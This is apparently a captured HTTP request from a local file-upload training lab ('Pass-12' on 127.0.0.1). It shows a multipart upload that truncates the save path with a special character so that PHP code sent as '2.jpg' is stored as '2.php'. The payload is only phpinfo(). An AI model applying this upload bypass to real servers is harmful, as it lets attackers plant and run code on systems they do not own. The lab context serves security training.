 POST /upload/Pass-12/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 414
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGADDKEywTuJ1q9JA
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9

------WebKitFormBoundaryGADDKEywTuJ1q9JA
Content-Disposition: form-data; name="save_path"

../upload/2.php□
------WebKitFormBoundaryGADDKEywTuJ1q9JA
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg

<?php
        phpinfo();
?>
------WebKitFormBoundaryGADDKEywTuJ1q9JA
Content-Disposition: form-data; name="submit"